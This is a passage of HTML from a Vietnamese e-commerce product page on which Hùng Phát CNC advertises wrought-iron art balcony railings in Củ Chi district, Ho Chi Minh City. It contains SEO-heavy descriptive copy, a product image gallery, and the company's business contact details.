		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-291 active"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_1454108376">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1249407346">


	<div id="col-1431179537" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1283335550" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1283335550 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1523078167" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-637517491" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-637517491 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-472611621" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1454108376 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1725" class="product type-product post-1725 status-publish first instock product_cat-ban-cong product_tag-thi-cong-ban-cong-sat-my-thuat-tai-cu-chi has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-100x100.jpg" data-thumb-alt="Thi công ban công sắt mỹ thuật tại Củ Chi" data-thumb-srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg"><img width="500" height="299" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-500x299.jpg" class="wp-post-image ux-skip-lazy" alt="Thi công ban công sắt mỹ thuật tại Củ Chi" data-caption="" data-src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg" data-large_image="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg" data-large_image_width="600" data-large_image_height="359" decoding="async" fetchpriority="high" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-500x299.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3-300x180.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Phóng to" aria-label="Phóng to" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://hungphatcnc.com">Home</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></nav><h1 class="product-title product_title entry-title">
	Thi công ban công sắt mỹ thuật tại Củ Chi</h1>

<i class="icon-user"></i> 2267 Lượt xem<div class="product-short-description">
	<div dir="auto">Các nhóm lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm chính:</div>
<div dir="auto">1. Lan can sắt mỹ thuật uốn nghệ thuật tại huyện Củ Chi tphcm</div>
<div dir="auto">2. Lan can ban công sắt bụng cong tại huyện Củ Chi tphcm</div>
<div dir="auto">3. Lan can ban công sắt mỹ thuật uốn nghệ thuật kết hợp CNC tại huyện Củ Chi tphcm</div>
</div>
<div class="note_checkout" style="font-size:13px">	

      <div style="color: green; font-weight: 700; margin-top: 6px; padding-left: 5px;  margin-bottom:10px"> CAM KẾT KHI BÁN HÀNG:</div>

			<div>- Hàng chất lượng tốt. </div> 

			<div>- Sản phẩm y như hình.</div>

			<div>- Độ bền sản phẩm cao.</div>

			<div>- Giao hàng trong vòng 3-5 ngày.</div> 

			<div>- Bao đổi trả nếu hàng lỗi.</div> 

		</div><div class="catalog-product-text pb relative"><a href="tel:0903775567" class="button primary" >
		<span>Liên hệ báo giá</span>
	</a>
</div><style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/" rel="tag">Ban công</a></span>
	<span class="tagged_as">Tag: <a href="https://hungphatcnc.com/tu-khoa/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" rel="tag">Thi công ban công sắt mỹ thuật tại Củ Chi</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Thi%20c%C3%B4ng%20ban%20c%C3%B4ng%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt%20t%E1%BA%A1i%20C%E1%BB%A7%20Chi - https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Thi%20c%C3%B4ng%20ban%20c%C3%B4ng%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt%20t%E1%BA%A1i%20C%E1%BB%A7%20Chi&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fthi-cong-ban-cong-sat-my-thuat-tai-cu-chi%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/&media=https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg&description=Thi%20c%C3%B4ng%20ban%20c%C3%B4ng%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt%20t%E1%BA%A1i%20C%E1%BB%A7%20Chi" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/&title=Thi%20c%C3%B4ng%20ban%20c%C3%B4ng%20s%E1%BA%AFt%20m%E1%BB%B9%20thu%E1%BA%ADt%20t%E1%BA%A1i%20C%E1%BB%A7%20Chi" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Thi công ban công sắt mỹ thuật tại huyện Củ Chi tphcm</a> – <strong>0983 021 035 – 0903.775.567 (Mr.Hùng)</strong></p>
<p class="p-first-class"><strong>Các để lựa chọn<a href="https://hungphatcnc.com/danh-muc/ngoai-that/"> lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm</a> &#8211; SẮT NGHỆ THUẬT HÙNG PHÁT CNC</strong></p>
<ul>
<li dir="auto">Lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm được sử dụng phổ biến trong xây dựng kiến trúc gồm <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">lan can sắt ban công hay lan can sắt cầu thang sắt mỹ thuật tại huyện Củ Chi tphcm</a>. Vì nó vừa là vật trang trí, tạo điểm nhấn, lôi cuốn, thể hiện sự đẳng cấp, kiêu sa, sang trọng thì nó còn giúp bảo vệ người sử dụng một cách an toàn. Do được gia công bằng sắt, được thiết kế theo nhu cầu, đạt tính thẩm mỹ cao, phù hợp với mọi không gian sống và làm việc đảm bảo an toàn cho mọi công trìn</li>
<li dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"> Khi lựa chọn làm <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm</a> cần phải lưu ý vừa đảm bảo tính thẩm mỹ, bền bỉ, chắc chắn, vừa đảm bảo an toàn của người sử dụng cũng như phù hợp với công trình và giá cả hợp lý. Với<a href="https://hungphatcnc.com/danh-muc/ngoai-that/"> lan can ban công bụng cong sắt hiện đại tại huyện Củ Chi tphcm</a> được gia công, sản xuất bằng sắt hộp hay sắt ống, các thanh sắt được đan dọc,đan ngang, sử dụng hình khối thường là vuông, tròn, phẳng.</span></li>
<li dir="auto">Với công nghệ sơn, hàn cùng lớp sơn tĩnh điện hạn chế được tối đa nhược điểm han gỉ của sắt mang đến sản phẩm lan can sắt mỹ thuật tại huyện Củ Chi tphcm luôn bền đẹp theo thời gian ngay cả với lan can sắt ban công ngoài trời bằng sắt nghệ thuật tại huyện Củ Chi tphcm.</li>
<li dir="auto"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm</a> được thiết kế, sản xuất, thi công thật tỉ mỉ, tinh xảo và trau chuốt đến từng đường nét bởi bàn tay nghệ thuật của các thợ thi công, kỹ sư trình độ cao và máy móc hiện đại, SẮT NGHỆ THUẬT HÙNG PHÁT CNC cam kết đem lại cho bạn những sản phẩm đẹp nhất, phù hợp nhất với phong cách kiến trúc của ngôi nhà.</li>
</ul>
<div dir="auto">  Các nhóm <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm</a> chính:– <strong>0983 021 035 – 0903.775.567 (Mr.Hùng)</strong></div>
<div dir="auto">1. Lan can sắt mỹ thuật uốn nghệ thuật tại huyện Củ Chi tphcm</div>
<div dir="auto">2. Lan can ban công sắt bụng cong tại huyện Củ Chi tphcm</div>
<div dir="auto">3. Lan can ban công sắt mỹ thuật uốn nghệ thuật kết hợp CNC tại huyện Củ Chi tphcm</div>
<div dir="auto">Dưới đây sắt mỹ thuật tại huyện Củ Chi tphcm tổng hợp các <a href="https://hungphatcnc.com/danh-muc/ngoai-that/">mẫu lan can ban công sắt mỹ thuật đẹp tại huyện Củ Chi tphcm</a> gửi tới Quý Khách hàng:</div>
<div dir="auto" style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-1573" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1.jpg" alt="" width="600" height="358" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-300x179.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-500x298.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="alignnone size-full wp-image-1574" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-1.jpg" alt="" width="600" height="396" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-1.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-1-300x198.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-1-1-500x330.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1572" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-cnc-nghe-thuat-dep.jpg" alt="" width="600" height="263" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-cnc-nghe-thuat-dep.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-cnc-nghe-thuat-dep-300x132.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-cnc-nghe-thuat-dep-500x219.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1571" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-37.jpg" alt="" width="600" height="400" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-37.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-37-300x200.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-37-500x333.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1570" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-36.jpg" alt="" width="600" height="675" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-36.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-36-267x300.jpg 267w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-36-500x563.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1568" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-32.jpg" alt="" width="600" height="292" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-32.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-32-300x146.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-32-500x243.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1569" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-33.jpg" alt="" width="600" height="368" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-33.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-33-300x184.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-33-500x307.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1567" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-31.jpg" alt="" width="600" height="372" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-31.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-31-300x186.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-31-500x310.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1566" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-29.jpg" alt="" width="600" height="240" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-29.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-29-300x120.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-29-500x200.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1564" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-22.jpg" alt="" width="600" height="358" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-22.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-22-300x179.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-22-500x298.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1565" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-24.jpg" alt="" width="600" height="358" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-24.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-24-300x179.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-24-500x298.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1563" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-18.jpg" alt="" width="600" height="328" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-18.jpg 600w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-18-300x164.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-ban-cong-nghe-thuat-my-thuat-dep-18-500x273.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div>
<div dir="auto">
<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow">1239 Nguyễn Duy Trinh, P. Long Trường, Q9, Tp. HCM</li>
<li class="bullet-arrow">Giờ mở cửa: T2 – T7: 9h00 – 20h30; CN: 8h30 – 17h30</li>
<li class="bullet-arrow">Hotline: 0983 021 035 – 0903.775.567</li>
</ul>
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-1649 status-publish instock product_cat-ban-cong product_tag-lan-can-nhom-duc product_tag-thi-cong-ban-cong product_tag-thi-cong-lan-can-nhom-duc-tai-quan-9 product_tag-tho-thi-cong-ban-cong-nhom-duc-cao-cap has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-lan-can-nhom-duc/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/08/z2658512027893_69f87ed257f4da4a5426662a259f6cb3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thi công ban công, lan can nhôm đúc" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/08/z2658512027893_69f87ed257f4da4a5426662a259f6cb3-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/08/z2658512027893_69f87ed257f4da4a5426662a259f6cb3-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/08/z2658512027893_69f87ed257f4da4a5426662a259f6cb3-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-lan-can-nhom-duc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thi công ban công, lan can nhôm đúc</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1622 status-publish instock product_cat-ban-cong product_tag-dich-vu-lam-ban-cong-sat-my-thuat-tai-quan-7 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/dich-vu-lam-ban-cong-sat-my-thuat-tai-quan-7/">
					<img width="500" height="450" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-21-500x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dịch vụ làm ban công sắt mỹ thuật tại quận 7" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
